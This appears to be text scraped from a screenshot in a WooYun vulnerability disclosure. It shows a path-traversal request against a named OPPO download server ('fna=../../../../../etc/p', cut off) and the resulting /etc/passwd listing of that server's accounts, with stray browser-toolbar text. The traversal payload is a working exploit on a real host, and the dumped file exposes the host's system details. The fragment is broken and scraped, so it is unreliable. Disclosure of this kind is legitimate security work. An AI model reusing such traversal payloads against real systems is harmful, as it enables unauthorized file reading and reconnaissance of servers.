 oim.oppo.com/oim/downloadserver?fid=/&act=2&isAbleZip=0&fna=../../../../../etc/p
百度 <Ctrl
最常访问 火狐官方站点 新手上路 常用网址 网页快讯库 淘 爱淘宝（原淘宝特卖）
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
zabbix:x:498:498:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin
live800:x:500:500::/home/live800:/bin/bash
xiaoi:x:501:501::/home/xiaoi:/bin/bash
www.wooyun.org